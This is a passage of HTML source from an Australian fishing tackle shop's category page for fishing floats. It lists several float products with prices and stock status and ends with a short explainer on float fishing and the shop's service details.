data-srcset="https://cdn11.bigcommerce.com/s-55834/images/stencil/80w/products/4520/11913/round-bubble-fishing-float__52964.1519763895.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-55834/images/stencil/160w/products/4520/11913/round-bubble-fishing-float__52964.1519763895.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-55834/images/stencil/320w/products/4520/11913/round-bubble-fishing-float__52964.1519763895.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-55834/images/stencil/640w/products/4520/11913/round-bubble-fishing-float__52964.1519763895.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-55834/images/stencil/960w/products/4520/11913/round-bubble-fishing-float__52964.1519763895.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-55834/images/stencil/1280w/products/4520/11913/round-bubble-fishing-float__52964.1519763895.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-55834/images/stencil/1920w/products/4520/11913/round-bubble-fishing-float__52964.1519763895.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-55834/images/stencil/2560w/products/4520/11913/round-bubble-fishing-float__52964.1519763895.jpg?c=2 2560w"

class="lazyload listItem-image"
loading="lazy"

 fetchpriority="high" />
        </a>
                <div class="listItem-figureBody">
                                <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="4520">
                                    <i class="icon" aria-hidden="true">
                                        <svg>
                                            <use xlink:href="#icon-quickview"></use>
                                        </svg>
                                    </i>
                                </button>
                
              

                   
                                    <label class="button button--small compare" id="compare-btn-4520" for="compare-4520" data-compare-id="4520">
                                        <i class="icon" aria-hidden="true">
                                            <svg>
                                                <use xlink:href="#icon-compare"></use>
                                            </svg>
                                        </i> 
                                    </label>
                  
                </div>
                
    </figure>
    <div class="listItem-body">
        <div class="listItem-content">
            <div class="listItem-details">
              
              
               
             

               
                            <p class="listItem-brand">Jarvis Walker</p>
              
                <h4 class="listItem-title">
                    <a href="https://www.fishingtackleshop.com.au/jarvis-walker-clear-bubble-float/"
                    aria-label="Jarvis Walker Clear Bubble Float, $3.95

"
"
                    >
                        Jarvis Walker Clear Bubble Float
                    </a>
                </h4>
                    <p>Jarvis Walker Clear Bubble Float The Jarvis Walker Clear bubble float for sale now is a brilliant method for fishing the surface. It is very popular but within a niche group of anglers. Those who fish for Carp and Trout using live baits, grubs, fresh...</p>
            </div>
            <div class="listItem-actions">
                        <div class="listItem-price">
        <div class="price-section price-section--withTax">
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                    Now
            </span>
            <span data-product-price-with-tax class="price price--withTax">$3.95</span>
        </div>
        <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
            <span>
                    RRP
            </span>
            <span data-product-rrp-with-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withTax non-sale-price--withTax" style="display: none;">
            <span>
                    Was
            </span>
            <span data-product-non-sale-price-with-tax class="price price--non-sale">
                
            </span>
        </div>        
</div>
                   
                                    <a href="https://www.fishingtackleshop.com.au/cart.php?action&#x3D;add&amp;product_id&#x3D;4520"  class="button button--primary">
                                        Add to Cart
                                        <i class="icon" aria-hidden="true">
                                            <svg>
                                                <use xlink:href="#icon-buy-now-arrow"></use>
                                            </svg>
                                        </i>
                                    </a>
            </div>
        </div>
    </div>
</article>
  </li>
  <li class="product listProduct">
      <article class="listItem">
    <figure class="listItem-figure">
        <a href="https://www.fishingtackleshop.com.au/drifter-fishing-float-stoppers/"
           class="listItem-figure__link"
           aria-label="Drifter Plastic Style Float Stoppers, $6.95

"
"
        >
                    <div class="sold-out-flag-side">
        <span class="sold-out-text">Sold Out</span>
    </div>
    
        <img src="https://cdn11.bigcommerce.com/s-55834/images/stencil/500x659/products/982/8943/drifter-float-stoppers__93607.1478078535.jpg?c=2" alt="Drifter Fishing Float Stoppers" title="Drifter Fishing Float Stoppers" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-55834/images/stencil/80w/products/982/8943/drifter-float-stoppers__93607.1478078535.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-55834/images/stencil/160w/products/982/8943/drifter-float-stoppers__93607.1478078535.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-55834/images/stencil/320w/products/982/8943/drifter-float-stoppers__93607.1478078535.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-55834/images/stencil/640w/products/982/8943/drifter-float-stoppers__93607.1478078535.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-55834/images/stencil/960w/products/982/8943/drifter-float-stoppers__93607.1478078535.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-55834/images/stencil/1280w/products/982/8943/drifter-float-stoppers__93607.1478078535.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-55834/images/stencil/1920w/products/982/8943/drifter-float-stoppers__93607.1478078535.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-55834/images/stencil/2560w/products/982/8943/drifter-float-stoppers__93607.1478078535.jpg?c=2 2560w"

class="lazyload listItem-image"
loading="lazy"

 fetchpriority="high" />
        </a>
                <div class="listItem-figureBody">
                                <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="982">
                                    <i class="icon" aria-hidden="true">
                                        <svg>
                                            <use xlink:href="#icon-quickview"></use>
                                        </svg>
                                    </i>
                                </button>
                
              

                   
                                    <label class="button button--small compare" id="compare-btn-982" for="compare-982" data-compare-id="982">
                                        <i class="icon" aria-hidden="true">
                                            <svg>
                                                <use xlink:href="#icon-compare"></use>
                                            </svg>
                                        </i> 
                                    </label>
                  
                </div>
                
    </figure>
    <div class="listItem-body">
        <div class="listItem-content">
            <div class="listItem-details">
              
              
               
             

               
                            <p class="listItem-brand">Fishing Gear Other</p>
              
                <h4 class="listItem-title">
                    <a href="https://www.fishingtackleshop.com.au/drifter-fishing-float-stoppers/"
                    aria-label="Drifter Plastic Style Float Stoppers, $6.95

"
"
                    >
                        Drifter Plastic Style Float Stoppers
                    </a>
                </h4>
                    <p>Drifter Plastic Style Fishing Float Stoppers Drifter Float Stoppers are an Australian made fishing accessory designed specifically for the way we fish. The Drifter Float Stopper is ideal for a wide range of float fishing situations and are ideal for...</p>
            </div>
            <div class="listItem-actions">
                        <div class="listItem-price">
        <div class="price-section price-section--withTax">
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                    Now
            </span>
            <span data-product-price-with-tax class="price price--withTax">$6.95</span>
        </div>
        <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
            <span>
                    RRP
            </span>
            <span data-product-rrp-with-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withTax non-sale-price--withTax" style="display: none;">
            <span>
                    Was
            </span>
            <span data-product-non-sale-price-with-tax class="price price--non-sale">
                
            </span>
        </div>        
</div>
                   
                            <a href="https://www.fishingtackleshop.com.au/drifter-fishing-float-stoppers/" data-event-type="product-click" class="button button--small" data-product-id="982">Out Of Stock</a>
            </div>
        </div>
    </div>
</article>
  </li>
  <li class="product listProduct">
      <article class="listItem">
    <figure class="listItem-figure">
        <a href="https://www.fishingtackleshop.com.au/red-white-spring-loaded-fishing-floats/"
           class="listItem-figure__link"
           aria-label="Red White Spring Loaded Fishing Floats (1 inch size), $4.95

"
"
        >
                    <div class="sold-out-flag-side">
        <span class="sold-out-text">Sold Out</span>
    </div>
    
        <img src="https://cdn11.bigcommerce.com/s-55834/images/stencil/500x659/products/980/8926/red-white-floats__27646.1613853165.jpg?c=2" alt="Red White Spring Loaded Fishing Floats" title="Red White Spring Loaded Fishing Floats" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-55834/images/stencil/80w/products/980/8926/red-white-floats__27646.1613853165.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-55834/images/stencil/160w/products/980/8926/red-white-floats__27646.1613853165.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-55834/images/stencil/320w/products/980/8926/red-white-floats__27646.1613853165.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-55834/images/stencil/640w/products/980/8926/red-white-floats__27646.1613853165.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-55834/images/stencil/960w/products/980/8926/red-white-floats__27646.1613853165.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-55834/images/stencil/1280w/products/980/8926/red-white-floats__27646.1613853165.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-55834/images/stencil/1920w/products/980/8926/red-white-floats__27646.1613853165.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-55834/images/stencil/2560w/products/980/8926/red-white-floats__27646.1613853165.jpg?c=2 2560w"

class="lazyload listItem-image"
loading="lazy"

 fetchpriority="high" />
        </a>
                <div class="listItem-figureBody">
                                <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="980">
                                    <i class="icon" aria-hidden="true">
                                        <svg>
                                            <use xlink:href="#icon-quickview"></use>
                                        </svg>
                                    </i>
                                </button>
                
              

                   
                                    <label class="button button--small compare" id="compare-btn-980" for="compare-980" data-compare-id="980">
                                        <i class="icon" aria-hidden="true">
                                            <svg>
                                                <use xlink:href="#icon-compare"></use>
                                            </svg>
                                        </i> 
                                    </label>
                  
                </div>
                
    </figure>
    <div class="listItem-body">
        <div class="listItem-content">
            <div class="listItem-details">
              
              
               
             

               
                            <p class="listItem-brand">Surecatch</p>
              
                <h4 class="listItem-title">
                    <a href="https://www.fishingtackleshop.com.au/red-white-spring-loaded-fishing-floats/"
                    aria-label="Red White Spring Loaded Fishing Floats (1 inch size), $4.95

"
"
                    >
                        Red White Spring Loaded Fishing Floats (1 inch size)
                    </a>
                </h4>
                    <p>Red White spring loaded plastic fishing floats 1 inch size (Packet of 4 floats) These red and white bobber style fishing floats are one of the traditional style floats that many of us have used and they are quite simple to use. These red and white bobber...</p>
            </div>
            <div class="listItem-actions">
                        <div class="listItem-price">
        <div class="price-section price-section--withTax">
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                    Now
            </span>
            <span data-product-price-with-tax class="price price--withTax">$4.95</span>
        </div>
        <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
            <span>
                    RRP
            </span>
            <span data-product-rrp-with-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withTax non-sale-price--withTax" style="display: none;">
            <span>
                    Was
            </span>
            <span data-product-non-sale-price-with-tax class="price price--non-sale">
                
            </span>
        </div>        
</div>
                   
                            <a href="https://www.fishingtackleshop.com.au/red-white-spring-loaded-fishing-floats/" data-event-type="product-click" class="button button--small" data-product-id="980">Out Of Stock</a>
            </div>
        </div>
    </div>
</article>
  </li>
  <li class="product listProduct">
      <article class="listItem">
    <figure class="listItem-figure">
        <a href="https://www.fishingtackleshop.com.au/stm-easy-to-use-floats/"
           class="listItem-figure__link"
           aria-label="STM Easy To Use Floats Round, $6.95

"
"
        >
                    <div class="sold-out-flag-side">
        <span class="sold-out-text">Sold Out</span>
    </div>
    
        <img src="https://cdn11.bigcommerce.com/s-55834/images/stencil/500x659/products/5234/19484/stm-easy-to-use-floats-round__85547.1666609911.jpg?c=2" alt="STM Easy To Use Floats Round" title="STM Easy To Use Floats Round" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-55834/images/stencil/80w/products/5234/19484/stm-easy-to-use-floats-round__85547.1666609911.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-55834/images/stencil/160w/products/5234/19484/stm-easy-to-use-floats-round__85547.1666609911.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-55834/images/stencil/320w/products/5234/19484/stm-easy-to-use-floats-round__85547.1666609911.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-55834/images/stencil/640w/products/5234/19484/stm-easy-to-use-floats-round__85547.1666609911.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-55834/images/stencil/960w/products/5234/19484/stm-easy-to-use-floats-round__85547.1666609911.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-55834/images/stencil/1280w/products/5234/19484/stm-easy-to-use-floats-round__85547.1666609911.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-55834/images/stencil/1920w/products/5234/19484/stm-easy-to-use-floats-round__85547.1666609911.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-55834/images/stencil/2560w/products/5234/19484/stm-easy-to-use-floats-round__85547.1666609911.jpg?c=2 2560w"

class="lazyload listItem-image"
loading="lazy"

 fetchpriority="high" />
        </a>
                <div class="listItem-figureBody">
                                <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="5234">
                                    <i class="icon" aria-hidden="true">
                                        <svg>
                                            <use xlink:href="#icon-quickview"></use>
                                        </svg>
                                    </i>
                                </button>
                
              

                   
                                    <label class="button button--small compare" id="compare-btn-5234" for="compare-5234" data-compare-id="5234">
                                        <i class="icon" aria-hidden="true">
                                            <svg>
                                                <use xlink:href="#icon-compare"></use>
                                            </svg>
                                        </i> 
                                    </label>
                  
                </div>
                
    </figure>
    <div class="listItem-body">
        <div class="listItem-content">
            <div class="listItem-details">
              
              
               
             

               
                            <p class="listItem-brand">Fishing Gear Other</p>
              
                <h4 class="listItem-title">
                    <a href="https://www.fishingtackleshop.com.au/stm-easy-to-use-floats/"
                    aria-label="STM Easy To Use Floats Round, $6.95

"
"
                    >
                        STM Easy To Use Floats Round
                    </a>
                </h4>
                    <p>STM Easy to use floats round
We all like easy things in life, don't we? And that's exactly what the STM Easy to use floats round is. A simple yet effective product for light fishing styles.
This product's practical design allows it to be easily used by...</p>
            </div>
            <div class="listItem-actions">
                        <div class="listItem-price">
        <div class="price-section price-section--withTax">
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                    Now
            </span>
            <span data-product-price-with-tax class="price price--withTax">$6.95</span>
        </div>
        <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
            <span>
                    RRP
            </span>
            <span data-product-rrp-with-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withTax non-sale-price--withTax" style="display: none;">
            <span>
                    Was
            </span>
            <span data-product-non-sale-price-with-tax class="price price--non-sale">
                
            </span>
        </div>        
</div>
                   
                            <a href="https://www.fishingtackleshop.com.au/stm-easy-to-use-floats/" data-event-type="product-click" class="button button--small" data-product-id="5234">Out Of Stock</a>
            </div>
        </div>
    </div>
</article>
  </li>
</ul>
       
    </form>
</div>

<nav class="pagination" aria-label="pagination">
    <ul class="pagination-list">

    </ul>
</nav>

<div class="product-listing-counter">
                <div class="pagination-count">Show 9 of 9 total</div>
</div>
          
        
        
        
        </div>
        
        <!-- Bottom Banner Start-->
        <div data-content-region="category_below_content"></div>
        
        <div class="category-bottom-section clearfix">
        <div class="category-desc full-width">
	      
			<div class="banners" data-banner-location="bottom">
				<div class="banner">
					<div id='647326581'><!-----------------------------------------------------about---------------------------------------------------------->
<div class="about">
<h2>Fishing Floats Page</h2>
</div>
<!--about-->
<div class="endText">
<div class="aDetail">
<p><strong>Notice Every Bite &ndash;</strong> Fishing floats are popular pieces of tackle for many anglers. Being able to see the fishing float bobbing up and down on the surface gives a clear indicator to help you spot each bite. The second that fish floats are pulled beneath the surface, you know there&rsquo;s a bite.</p>
<p><strong>Positional Awareness &ndash;</strong> Float fishing is effective in various deep water situations. This is a viable strategy if you are close to rocks, piers, jetties, and other structures. The bobber will keep you constantly aware of your fishing rig. This can help you to avoid damage from catching your fishing line on structures and in cases even helps avoiding the dreaded snag.</p>
<p><strong>Affordable Fishing Tackle &ndash;</strong> Floats are at their most effective when used in a lightweight setup, inother words without too much cast weight. And you don&rsquo;t even have to use expensive equipment, so this makes float fishing an extremely affordable and effective technique for new and casual anglers.</p>
<p><strong>Float Options &ndash; </strong>Choose your ideal fishing float from a range of options that includes weighted and unweighted products. Foam is one of our more popular materials, but you can also find plastics options. Please contact us to ask us any questions should you want to know more about any of our products for sale.</p>
</div>
</div></div>
            	</div>
          	</div>
          
        </div>
      
      
      <div class="contact-box clearfix advice-box">
		<div class="titlebox">
			<p>need some advice?</p>
			<span>Speak to one of our fishing and outdoor gear heads</span>
		</div>
		<div class="contect-box-right">
			<div class="phonebox">
				<a href="tel:(02) 4296 9222"><span>Call Us</span> (02) 4296 9222</a>
			</div>
			<div class="chatbox">
				<a href="javascript:void(0);" onclick="window.open('https://messenger.providesupport.com/messenger/oceanstorm.html','_blank','menubar=0,location=0,scrollbars=auto,resizable=1,status=0,width=600,height=550')" class="headerchat">
					<span>Chat with us</span> Live Chat
				</a>
			</div>
			<div class="emailbox">
				<a href="mailto:online@fishingtackleshop.com.au" target="_top" class="clearfix"> <span>Email</span> Us </a>
			</div>
		</div>
	</div>
      
      
      

    </div>
  </div>
        
        
  
    
</div>

  <div class="service-wrap-main">
	<div class="container">
		<div class="service-wrap clearfix">
			<div class="column-item one">
				<div class="service-item">
					<div class="service-img">
						<img src="/product_images/uploaded_images/service-img1.png" alt="FREE Shipping" width="65" height="25" />
					</div>
					<div class="service-title">
						<h5>FREE Shipping</h5>
					</div>
				</div>
				<div class="service-detail">
					<p>on orders over $100 delivered in Australia *Excl Rods & Bulky Goods</p>
					<a href="/pages/info-help/postage-costs.html">(More info…)</a>
				</div>
			</div>
			<div class="column-item two">
				<div class="service-item">
					<div class="service-img">
						<img src="/product_images/uploaded_images/service-img2.png" alt="International Delivery" width="39" height="25" />
					</div>
					<div class="service-title">
						<h5>International Delivery</h5>
					</div>
				</div>
				<div class="service-detail">
					<p>
						International delivery available<br />
						*from $15 <span>*Conditions apply <a href="/pages/info-help/postage-costs.html">(More info...)</a></span>
					</p>
				</div>
			</div>
			<div class="column-item three">
				<div class="service-item">
					<div class="service-img">
						<img src="/product_images/uploaded_images/service-img4.png" alt="Quick order processing" width="28" height="25"/>
					</div>
					<div class="service-title">
						<h5>Quick order processing</h5>
					</div>
				</div>
				<div class="service-detail">
					<p>1-2 day dispatch time *most orders with 1-6 business day delivery time (Aust) *Most orders (excl WA &amp; rural).</p>
				</div>
			</div>
			<div class="column-item four">
				<div class="service-item">
					<div class="service-img">
						<img src="/product_images/uploaded_images/service-img3.png" alt="Easy Returns" width="20" height="25" />
					</div>
					<div class="service-title">
						<h5>Easy Returns</h5>
					</div>
				</div>
				<div class="service-detail">
					<p>
						We make exchanging and <br />
						returning simple <span><a href="/easy-returns/">All details can be found here</a></span>
					</p>
				</div>
			</div>
			<div class="column-item five">
				<div class="service-item">
					<div class="service-img">
						<img src="/product_images/uploaded_images/service-img5.png" alt="Delivery Insurance" />
					</div>
					<div class="service-title">
						<h5>DELIVERY INSURANCE</h5>
					</div>
				</div>
				<div class="service-detail">
					<p>
						Insurance on shipping included.
						<span>
							See Even more reasons on why <br />
							buy from us <a href="/pages/info-help/why-shop-here.html">here</a>
						</span>
					</p>
				</div>
			</div>
		</div>
	</div>
</div>



<input type="hidden" value="Fishing Floats" class="cat_name">

    </div>
    
    <div id="modal" class="modal" data-reveal data-options='{"animation_speed": 0}' data-prevent-quick-search-close>
    <button class="modal-close"
        type="button"
        title="Close"
        
>
    <span class="aria-description--hidden">Close</span>
    <span aria-hidden="true">&#215;</span>
</button>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>
    <div id="alert-modal" class="modal modal--alert modal--small" data-reveal data-options='{"animation_speed": 0}' data-prevent-quick-search-close>
    <div class="alert-icon error-icon">
        <span class="icon-content">
            <span class="line line-left"></span>
            <span class="line line-right"></span>
        </span>
    </div>

    <div class="alert-icon warning-icon">
        <div class="icon-content">!</div>
    </div>

    <div class="modal-content"></div>

    <div class="button-container">
        <button type="button" class="confirm button" data-reveal-close data-options='{"animation_speed": 0}'>OK</button>
        <button type="button" class="cancel button" data-reveal-close data-options='{"animation_speed": 0}'>Cancel</button>
    </div>
</div>
</main>
        	<section class="subscribe-section">
        <div class="subscribe-background">
            <img 
            	src="[data-uri]" 
            	alt="Sign Up For Exclusive Offers From Us" 
            	title="Sign Up For Exclusive Offers From Us"
            	data-src="https://cdn11.bigcommerce.com/s-dtipocgaw6/images/stencil/original/image-manager/bg-newsletter.jpg" 
            	class="lazyload"
            />
        </div>
    <div class="subscribe-content">
        <div class="container">
            <div class="subscribe-header">
                <p class="subscribe_intro">Stay updated with the latest sales and news.</p>
                <h3 class="footer-info-heading">Sign up for exclusive offers from us</h3>
            </div>
            <form class="form subscribe-form" action="/subscribe.php" method="post">
                <fieldset class="form-fieldset">
                    <input type="hidden" name="action" value="subscribe">
                    <input type="hidden" name="nl_first_name" value="bc">
                    <input type="hidden" name="check" value="1">
                    <div class="form-field">
                        <div class="form-prefixPostfix wrap">
                            <input type="text" class="form-input" name="nl_first_name" value=""
                                placeholder="Your Name"
                                aria-describedby="alertBox-message-text" aria-required="true" required>
                            <input class="form-input" id="nl_email" name="nl_email" type="email" value=""
                                placeholder="Your Email"
                                aria-describedby="alertBox-message-text" aria-required="true" required>
                            <button class="button button--primary form-prefixPostfix-button--postfix" type="submit">
                                  Subscribe Now
                                  <i class="icon" aria-hidden="true">
                                    <svg>
                                        <use xlink:href="#icon-arrow-down"></use>
                                    </svg>
                                  </i>
                            </button>
                        </div>                   
                    </div>
                </fieldset>
            </form>
        </div>
    </div>    
</section>

<div class="container">
<div data-content-region="footer_above_footer--global"></div>
</div>


<footer class="footer nichefooter" role="contentinfo">
    <div class="container">
        <section class="footer-info">
            <article class="footer-info-col footer-info-col--small">
                <div class="footerarticlebox logobox">
                    <div class="footer-logo">
                        <a href="https://www.fishingtackleshop.com.au/" class="header-logo__link store_image" data-header-logo-link>
        <img class="header-logo-image-unknown-size"
             src="https://cdn11.bigcommerce.com/s-55834/images/stencil/original/fishing-tackle-shop_1699863152__57889.original.png"
             alt="Fishing Tackle Shop"
             title="Fishing Tackle Shop"
             width="350"
             height="86"
        >
</a>
                    </div>

                    <address>Ocean Storm® Fishing Tackle<br>
3/144 Shellharbour Road<br>
Warilla NSW Australia 2528<br>
Tel: 02 42969222<br>
Email: online@fishingtackleshop.com.au<br>
<br>
Tax Invoice - ABN: 70091697177<br>
(Fishing Aqua Pet Pty Ltd Trading as Ocean Storm® Fishing Tackle)</address>                    
                    <div class="footerarticlebox customlinksbox desk-hide">
                        <h3 class="footer-info-heading">Contact Us</h3>
                        <div class="contactdeatils">
                            <p>
                                <a href="tel:(02) 4296 9222"
                                    class="phone-num">(02) 4296 9222</a>
                            </p>
                            <p>
                                <a href="mailto:online@fishingtackleshop.com.au"
                                    class="email">online@fishingtackleshop.com.au</a>
                            </p>
                            <div class="StoreavailableBox">
                                <h3 class="footer-info-heading">Hours</h3>
                                <p class="textBox">Monday – Saturday: 9AM – 5PM AEST(DST)</p>
                                <p class="textBox">Sunday: 9AM – 3PM AEST(DST)</p>
                            </div>
                        </div>
                    </div>
                            <ul class="socialLinks socialLinks--alt">
            <li class="socialLinks-item">
                <a class="icon icon--facebook"
                   href="https://www.facebook.com/fishingtackleshop.com.au"
                   target="_blank"
                   rel="noopener"
                   title="Facebook"
                >
                    <span class="aria-description--hidden">Facebook</span>
                    <svg>
                        <use xlink:href="#icon-facebook"/>
                    </svg>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--youtube"
                   href="https://www.youtube.com/user/oceanstormfishing"
                   target="_blank"
                   rel="noopener"
                   title="Youtube"
                >
                    <span class="aria-description--hidden">Youtube</span>
                    <svg>
                        <use xlink:href="#icon-youtube"/>
                    </svg>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--twitter"
                   href="https://twitter.com/oceanstorm1"
                   target="_blank"
                   rel="noopener"
                   title="Twitter"
                >
                    <span class="aria-description--hidden">Twitter</span>
                    <svg>
                        <use xlink:href="#icon-twitter"/>
                    </svg>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--instagram"
                   href="https://www.instagram.com/oceanstormfishingtackle/"
                   target="_blank"
                   rel="noopener"
                   title="Instagram"
                >
                    <span class="aria-description--hidden">Instagram</span>
                    <svg>
                        <use xlink:href="#icon-instagram"/>
                    </svg>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--rss"
                   href="https://www.fishingtackleshop.com.au/pages/RSS.html"
                   target="_blank"
                   rel="noopener"
                   title="Rss"
                >
                    <span class="aria-description--hidden">Rss</span>
                    <svg>
                        <use xlink:href="#icon-rss"/>
                    </svg>
                </a>
            </li>
    </ul>
                </div>

            </article>
            <article class="footer-info-col footer-info-col--small footer-info-links foterlinkbox">
                <div class="footerarticlebox customlinksbox">
                    <h3 class="footer-info-heading">
                        Information
                        <i class="icon" aria-hidden="true">
                            <svg>
                                <use xlink:href="#icon-chevron-down"></use>
                            </svg>
                        </i>
                    </h3>
                    <ul class="footer-info-list">
                        <li>
                            <a href="/login.php?action&#x3D;create_account">
                                <span>Create an Account</span>
                            </a>
                        </li>
                        <li>
                            <a
                                href="/pages/info-help/terms-policy.html">Terms And Conditions</a>
                        </li>
                        <li>
                            <a
                                href="/pages/info-help/terms-policy.html">Privacy Policy</a>
                        </li>
                        <li>
                            <a
                                href="/pages/info-help/postage-costs.html">Shipping Costs</a>
                        </li>
                        <li>
                            <a
                                href="/pages/info-help/about-us.html">About Us</a>
                        </li>
                        <li>
                            <a
                                href="/pages/info-help/contact-us.html">Contact</a>
                        </li>
                        <li>
                            <a href="/pages/info-help/faq.html">FAQ</a>
                        </li>
                        <li>
                            <a href="/easy-returns/">Easy Returns</a>
                        </li>
                        <li>
                            <a href="/reviews-testimonials/">Reviews</a>
                        </li>
                        <li>
                            <a href="https://blog.fishingtackleshop.com.au">Fishing Blog</a>
                        </li>
                    </ul>
                </div>
            </article>
            <article class="footer-info-col footer-info-col--small footer-info-links foterlinkbox"
                data-section-type="footer-categories">
                <div class="footerarticlebox customlinksbox">
                    <h3 class="footer-info-heading">
                        quick links
                        <i class="icon" aria-hidden="true">
                            <svg>
                                <use xlink:href="#icon-chevron-down"></use>
                            </svg>
                        </i>
                    </h3>
                    <ul class="footer-info-list">
                        <li>
                            <a href="https://www.fishingtackleshop.com.au/fishing-reels/">Reels</a>
                        </li>
                        <li>
                            <a href="https://www.fishingtackleshop.com.au/fishing-rods/">Rods</a>
                        </li>
                        <li>
                            <a href="https://www.fishingtackleshop.com.au/fishing-lures/">Lures</a>
                        </li>
                        <li>
                            <a href="https://www.fishingtackleshop.com.au/fishing-tackle/">Line &amp; Tackle</a>
                        </li>
                        <li>
                            <a href="https://www.fishingtackleshop.com.au/fishing-gear-accessories/">Accessories</a>
                        </li>
                        <li>
                            <a href="https://www.fishingtackleshop.com.au/fishing-apparel/">Apparel</a>
                        </li>
                        <li>
                            <a href="https://www.fishingtackleshop.com.au/water-sports-outdoors-gear/">Water Sports &amp; Outdoors</a>
                        </li>
                        <li>
                            <a href="https://www.fishingtackleshop.com.au/specials-clearance/">SALE</a>
                        </li>
                        <li>
                            <a href="https://www.fishingtackleshop.com.au/pages/contact-us-site-info.html">Info &amp; Help</a>
                        </li>
                        <li>
                            <a href="https://www.fishingtackleshop.com.au">Home</a>
                        </li>
                            <li>
                                <a href="/brands">
                                     Brands
                                </a>
                            </li>
                    </ul>
                </div>
            </article>
            <article class="footer-info-col footer-info-col--small Mb-hide">
                <div class="footerarticlebox customlinksbox">
                    <h3 class="footer-info-heading">Contact Us</h3>
                    <div class="contactdeatils">
                            <p>
                                <a href="tel:(02) 4296 9222"
                                    class="phone-num">(02) 4296 9222</a>
                            </p>

                        <p>
                            <a href="mailto:online@fishingtackleshop.com.au"
                                class="email">online@fishingtackleshop.com.au</a>
                        </p>
                        <div class="StoreavailableBox">
                            <h3 class="footer-info-heading">Hours</h3>
                            <p class="textBox">Monday – Saturday: 9AM – 5PM AEST(DST)</p>
                            <p class="textBox">Sunday: 9AM – 3PM AEST(DST)</p>
                        </div>
                    </div>
                </div>
            </article>
        </section>
        <section class="footerfooter">
            <div class="footerinnerrow">
                <div class="footercol ">
                    <div class="footer-copyright">
                        <p class="powered-by">
	                        All prices on fishing gear and outdoor items are online only prices, (physical store prices can vary). <br />
                            <span class="copydate">
                                &copy; 2026
                            </span>
                          
                            <a href="/" class="footerprimaryLink">Fishing Tackle Shop.</a>
                            <a href="/sitemap/">Sitemap</a>
                        </p>                     
                    </div>
                </div>
                <div class="footercol paymenticoncol">
                    <div class="paymenticonbox">
                            <div class="footer-payment-icons">
        <svg class="footer-payment-icon"><use xlink:href="#icon-logo-mastercard"></use></svg>
        <svg class="footer-payment-icon"><use xlink:href="#icon-logo-visa"></use></svg>
        <svg class="footer-payment-icon"><use xlink:href="#icon-logo-paypal"></use></svg>
        <svg class="footer-payment-icon"><use xlink:href="#icon-logo-american-express"></use></svg>
        <svg class="footer-payment-icon"><use xlink:href="#icon-logo-discover"></use></svg>
    </div>
                    </div>

                   
                </div>
           
        </section>
    </div>
    <div data-content-region="ssl_site_seal--global"></div>
</footer>
        
        <!-- Product added to comparison -->
<div id="product-add-popup" class="product-add-popup compare-popup" style="display:none;">
    <div class="popup-section">
        <a href="javascript:void(0)" class="close-btn" role="button">x</a>
        <h5>Compare</h5>
        <p>Item successfully added to comparison list.</p>
    </div>
</div>

<!-- Product removed to comparison -->
<div id="product-remove-popup" class="product-remove-popup compare-popup" style="display:none;">
    <div class="popup-section">
        <a href="javascript:void(0)" class="close-btn" role="button">x</a>
        <h5>Compare</h5>
        <p>Item successfully removed from comparison list.</p>
    </div>
</div>

<!-- Add more products to comparison -->
<div id="add-more-product-popup" class="add-more-product-popup compare-popup" style="display:none;">
    <div class="popup-section">
        <a href="javascript:void(0)" class="close-btn" role="button">x</a>
        <h5>Compare</h5>
        <p>Minimum 2 products are needed to make a valid comparison.</p>
    </div>
</div>
<!-- No products added to comparison -->
